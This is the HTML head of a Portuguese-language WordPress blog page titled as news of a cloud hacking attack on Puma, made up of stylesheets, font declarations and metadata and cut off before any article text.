

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/blog/puma-sofre-ataque-hacker-em-nuvem/
body_size: 28911
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>Puma sofre ataque hacker em nuvem — TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fpuma-sofre-ataque-hacker-em-nuvem%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
